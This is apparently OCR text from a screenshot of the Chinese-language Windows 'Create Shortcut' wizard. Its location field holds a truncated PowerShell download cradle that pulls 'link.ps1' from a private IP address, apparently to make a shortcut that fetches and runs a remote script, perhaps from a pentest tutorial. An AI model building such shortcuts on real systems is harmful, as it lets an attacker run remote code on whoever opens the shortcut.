 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
:.WebClient).DownloadString('http://192.168.15.141/link.ps1');test.ps1"
浏览(R)...
单击“下一步”继续。
下一步(N)
取消